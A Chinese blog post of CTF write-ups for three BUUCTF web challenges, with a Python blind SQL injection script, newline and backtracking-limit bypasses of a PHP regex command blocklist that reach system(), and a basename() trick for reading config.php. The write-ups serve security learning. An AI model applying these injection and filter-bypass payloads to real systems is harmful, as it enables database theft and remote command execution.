当前位置:网站首页>BUU刷题记录
BUU刷题记录
2022-08-11 02:15:00 【[email protected]】
写在前面:这个文章的知识点包括 sql注入中的异或盲注、preg_match的绕过(%0a绕过,prce限制)、basename去掉ascii码字符的情况
[WUSTCTF2020]颜值成绩查询
参数存在sql注入,盲注脚本如下,注意请求太快buu的平台返回429,需要设置延时
import requests
import time
url= 'http://1f6bef5c-fe5a-4e4d-9741-1f59183152b6.node4.buuoj.cn:81/'
database =""
payload1 = "?stunum=1^(ascii(substr((select(database())),{},1))>{})^1" #库名为ctf
payload2 = "?stunum=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),{},1))>{})^1"#表名为flag,score
payload3 ="?stunum=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{},1))>{})^1" #列名为flag,value
payload4 = "?stunum=1^(ascii(substr((select(group_concat(value))from(ctf.flag)),{},1))>{})^1" #
for i in range(1,10000):
low = 32
high = 128
mid =(low + high) // 2
while(low < high):
# payload = payload1.format(i,mid) #查库名
# payload = payload2.format(i,mid) #查表名
# payload = payload3.format(i,mid) #查列名
payload = payload4.format(i,mid) #查flag
new_url = url + payload
r = requests.get(new_url)
print(new_url)
if "Hi admin, your score is: 100" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) //2
time.sleep(0.5)
if (mid == 32 or mid == 132):
break
database +=chr(mid)
print(database)
print(database)
[FBCTF2019]RCEService
buu上的题目没有给源码,看wp的源码
<?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/><br/>';
} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;[email protected]\[-`|~\x7F]+).*$/', $json)) {
echo 'Hacking attempt detected<br/><br/>';
} else {
echo 'Attempting to run command:<br/>';
$cmd = json_decode($json, true)['cmd'];
if ($cmd !== NULL) {
system($cmd);
} else {
echo 'Invalid input';
}
echo '<br/><br/>';
}
}
?>
putenv('PATH=/home/rceservice/jail'); //设置了环境变量中的路径,之后使用cat 等命令要用绝对路径 /bin/cat
之后就是preg_match绕过
%0a绕过
?cmd={
"cmd":"/bin/cat /home/rceservice/flag"%0a}%0a%0a
?cmd=%0a{
"cmd":"/bin/cat /home/rceservice/flag"%0a}
回溯绕过
import requests
url='http://5dd96313-13f8-4eb6-89eb-0dbb5a4ba30a.node3.buuoj.cn'
data={
'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","y3":"'+'a'*1000000+'"}'
}
r=requests.post(url=url,data=data).text # 因为题目使用的是request,需要使用post来传递数据,因为对get方式来说数据太大
print(r)
[Zer0pts2020]Can you guess it?
题目给了源码
<?php
include 'config.php'; // FLAG is defined in config.php
if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
exit("I don't know what you are thinking, but I won't let you read it :)");
}
if (isset($_GET['source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}
$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
$guess = (string) $_POST['guess'];
if (hash_equals($secret, $guess)) {
$message = 'Congratulations! The flag is: ' . FLAG;
} else {
$message = 'Wrong.';
}
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Can you guess it?</title>
</head>
<body>
<h1>Can you guess it?</h1>
<p>If your guess is correct, I'll give you the flag.</p>
<p><a href="?source">Source</a></p>
<hr>
<?php if (isset($message)) {
?>
<p><?= $message ?></p>
<?php } ?>
<form action="index.php" method="POST">
<input type="text" name="guess">
<input type="submit">
</form>
</body>
</html>
源码提示了flag在config.php中。源码中的漏洞点在basename函数位置
前置知识:
$_SERVER['PHP_SELF'] 表示当前php文件相对于网站根目录的地址
网址的组成如下http://$_SEVER['HOST'].$_SEVER['PHP_SELF']
basename()函数
basename函数存在一个问题,会将非ascii码字符丢掉不进行处理,这个地方可以用来绕过正则表达式
可以构造payload如下
index.php/config.php/%ff?source=
import time
import requests
import re
for i in range(0,256):
url ='http://c653a7a5-1ac6-4d58-a943-1791245be0a3.node4.buuoj.cn:81/index.php/config.php/{}?source'.format(chr(i))
print(url)
r = requests.get(url)
time.sleep(0.5)
flag = re.findall("flag\{.*?\}", r.text) # 正则的findall匹配,会匹配到flag
if flag:
print(flag) # 输出flag,以列表的形式
# break
continue
版权声明
本文为[[email protected]]所创,转载请带上原文链接,感谢
https://blog.csdn.net/Little_jcak/article/details/126268152
边栏推荐
- 软件测试面试题:在频繁的版本发布中,如何回归测试?
- leetcode 739. Daily Temperatures 每日温度(中等)
- Fatal error in launcher: Unable to create process using xxx --logdir logs(tensorboard使用)
- 今天聊聊接口幂等性校验
- Research on the Application of Privacy Computing Fusion
- 全局大喇叭--广播机制
- MySQL基础篇【第一篇】| 数据库概述及数据准备、常用命令、查看表结构步骤
- async和await的理解和用法
- qtcreator调试webkit
- 自动生成数据库设计文档利器
猜你喜欢
![Deep Learning [Chapter 2]](/img/09/5eb16731c3c47965da131c2aa0c2c3.png)
Deep Learning [Chapter 2]

js原型和原型链及原型继承

TRCX: doping process analysis
![【iframe父页面调用子页面的方法】踩坑:获取元素的时候需要用 `[x]`是关键,不能用`.eq(x)`否则获取不到。](/img/ec/0cca8c7011770429c34a6aa1f36460.png)
【iframe父页面调用子页面的方法】踩坑:获取元素的时候需要用 `[x]`是关键,不能用`.eq(x)`否则获取不到。

想进阿里?先来搞懂一下分布式事务

Gaussian beam focused by thermal lens

请讲一讲JS中的 for...in 与 for...of (下)

年薪30W,BAT抢着要,懂面试技巧的测试人究竟多吃香?

本周四晚19:00知识赋能第六期第5课丨OpenHarmony WiFi子系统

【C 数据存储详解】(1)——深度剖析整形数据在内存中的存储
随机推荐
年薪30W,BAT抢着要,懂面试技巧的测试人究竟多吃香?
winform下的富文本编辑器
sql 使用到where和groupby时到底怎么建立索引?
[机缘参悟-66]:怎样才能让别人愿意帮你:利益共享法则、“大道”、“人性”
MySQL Basics [Part 1] | Database Overview and Data Preparation, Common Commands, Viewing Table Structure Steps
【备战“金九银十”】2022年软件测试面试题最新汇总
SIT221 Data Structures and Algorithms课程辅导
Tomca启动闪退问题如何解决
软件测试面试题:缺陷等级应如何划分?
LitePal操作数据库
OpenHarmony啃论文俱乐部-啃论文心得
The latest domestic power supply manufacturers and pin-to-pin replacement manuals for specific models are released
通过微透镜阵列的传播
Future Trends in Vulnerability Management Programs
漏洞管理计划的未来趋势
[The method of calling the child page from the parent page of the iframe] Stepping on the pit: It is the key to use `[x]` when getting elements. You cannot use `.eq(x)`, otherwise it will not be obtai
软件测试面试题:软件测试的过程的V模型,说出它的缺点?
How to solve the problem of Tomcat booting and crashing
软件测试面试题:单元测试的策略有哪些?
Deep Learning【第二章】